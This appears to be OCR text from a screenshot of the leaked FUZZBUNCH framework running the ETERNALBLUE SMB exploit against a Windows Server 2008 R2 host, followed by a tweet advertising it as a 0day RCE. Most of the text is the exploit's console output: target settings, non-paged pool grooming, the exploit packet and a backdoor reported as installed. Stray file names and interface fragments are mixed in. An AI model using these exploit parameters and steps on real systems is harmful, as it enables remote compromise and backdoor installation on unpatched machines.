 Recycle Bin
Command Prompt - fb.py
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 172.24.1.50
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
0x00000030 61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >
etchCore-0.x64.dll
x86.dll
eteb-2.dll
x64.dll
etebCore-2.x86.dll
2.2.0
Eternalblue-2.2.0.0
XML Document
8 KB
2.2.0.fb
Eternalchampion-2.0.0
pion-2.0.0.0
ent
Eternalchampion-2.0.0.fb
FB File
2 KB
rokers
n17
17
arty
Twitter
私政策
start
Command Prompt - fb...
C:\WINDOWS\syste...
specials
5:04 PM
Hacker Fantastic @hackerfantastic · 3小时
ETERNALBLUE -here is a 0day exploit successfully getting RCE on Windows 2008 SP1 (x64) via SMBv2
#0day from FUZZBUNCH pic.twitter.com/LM1U00VXxO
2 137 113
inn0team